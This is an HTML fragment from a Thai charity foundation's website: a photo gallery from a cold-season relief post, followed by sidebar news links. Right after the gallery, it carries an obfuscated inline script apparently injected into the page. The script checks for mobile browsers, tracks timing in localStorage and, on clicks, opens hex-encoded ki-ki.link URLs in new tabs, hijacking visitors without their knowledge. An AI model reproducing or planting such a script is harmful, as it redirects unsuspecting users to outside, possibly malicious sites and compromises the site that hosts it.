        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319711989.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319711989.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319711989.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319711989.jpg" title="Click to enlarge image 319711989.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319711989.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319720341.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319720341.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319720341.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319720341.jpg" title="Click to enlarge image 319720341.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319720341.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319730265.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319730265.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319730265.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319730265.jpg" title="Click to enlarge image 319730265.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319730265.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319732895.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319732895.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319732895.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319732895.jpg" title="Click to enlarge image 319732895.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319732895.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319746266.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319746266.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319746266.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319746266.jpg" title="Click to enlarge image 319746266.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319746266.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319746994.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319746994.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319746994.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319746994.jpg" title="Click to enlarge image 319746994.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319746994.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319765922.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319765922.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319765922.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319765922.jpg" title="Click to enlarge image 319765922.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319765922.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319769483.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319769483.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319769483.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319769483.jpg" title="Click to enlarge image 319769483.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319769483.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319774522.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319774522.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319774522.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319774522.jpg" title="Click to enlarge image 319774522.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319774522.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319783716.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319783716.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319783716.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319783716.jpg" title="Click to enlarge image 319783716.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319783716.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319788446.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319788446.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319788446.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319788446.jpg" title="Click to enlarge image 319788446.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319788446.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319796730.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319796730.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319796730.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319796730.jpg" title="Click to enlarge image 319796730.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319796730.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319804459.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319804459.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319804459.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319804459.jpg" title="Click to enlarge image 319804459.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319804459.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319825270.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319825270.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319825270.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319825270.jpg" title="Click to enlarge image 319825270.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319825270.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319830763.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319830763.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319830763.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319830763.jpg" title="Click to enlarge image 319830763.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319830763.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4481:2026-01-30-10-29-00&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/30012026/623423965.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4481:2026-01-30-10-29-00&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง เข้าเฝ้าฯ น้อมเกล้าฯ ถวายรถโดยส...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4480:2026-01-30-10-25-08&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/29012026/622476475.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4480:2026-01-30-10-25-08&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจากคุณชาญกิจ-คุณธัญญลักษณ์ วิทยาวรากรณ์ และค...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1413147324" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3071:2024-02-07-09-38-46&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/02/06022024/425527034.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 06 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3071:2024-02-07-09-38-46&amp;catid=36&amp;Itemid=112"> มอบวัสดุอุปกรณ์ประกอบอาชีพให้แก่ครัวเรือนยากจน พร้อมมอบจักรยานให้กับโรงเรียนในพื้นที่ชนบท และออกหน่วยแพทย์เคลื่อนที่ ในพื้นที่จังหวัดขอนแก่น</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3544:2024-11-12-09-29-45&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/11/11112024/466382629.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 11 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3544:2024-11-12-09-29-45&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ แผนกสาธารณภัย มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดเชียงใหม่ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=396:2019-02-26-03-16-20&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/18022019/18022019_11.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 19 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=396:2019-02-26-03-16-20&amp;catid=36&amp;Itemid=112">"ป่อเต็กตึ๊ง สงเคราะห์ผู้ยากไร้ ให้โอกาสชีวิต"ลงพื้นที่มอบเงินสงเคราะห์ค่าครองชีพ ผู้ป่วยความดัน เบาหวานและชักเกร็ง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2103:2-90&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/05/05052022/280093099.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 05 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2103:2-90&amp;catid=35&amp;Itemid=112">ลงพื้นที่ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป  ที่ทำการชุมชนทรัพย์สินพัฒนา (พระราม 2 ซอย 90)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

